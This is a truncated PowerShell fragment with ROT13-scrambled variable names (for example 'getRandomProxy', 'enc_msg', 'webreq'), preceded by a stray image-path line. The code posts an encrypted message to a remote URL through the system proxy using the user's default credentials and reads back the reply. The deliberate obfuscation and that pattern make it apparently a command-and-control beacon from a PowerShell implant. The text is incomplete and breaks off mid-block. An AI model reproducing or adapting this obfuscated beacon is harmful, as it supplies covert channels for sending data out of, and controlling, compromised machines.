 trgEnaqbzCebkl
try{
$pbagrag = $rap_zft
$jroerd = [System.Net.WebRequest]::Create($global:url + $hey);
$jroerd.proxy = [Net.WebRequest]::GetSystemWebProxy()
$jroerd.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials
$rapbqr_qngn = [System.Text.Encoding]::UTF8.GetBytes($pbagrag);
$jroerd.Method = "POST";
$jroerd.ContentLength = $rapbqr_qngn.length;
$jroerd.ContentType = "application/json"
if ($rapbqr_qngn.Length -gt 0){
$erd_fgernz = $jroerd.GetRequestStream();
$erd_fgernz.Write($rapbqr_qngn, 0, $rapbqr_qngn.Length);
}
[System.Net.WebResponse] $erfc = $jroerd.GetResponse();
if ($erfc -ne $null){
$qngn = $erfc.GetResponseStream();
[System.IO.StreamReader] $erf_qngn = New-Object System.IO.StreamReader $qngn;
[String] $erfhyg = $erf_qngn.ReadToEnd();
}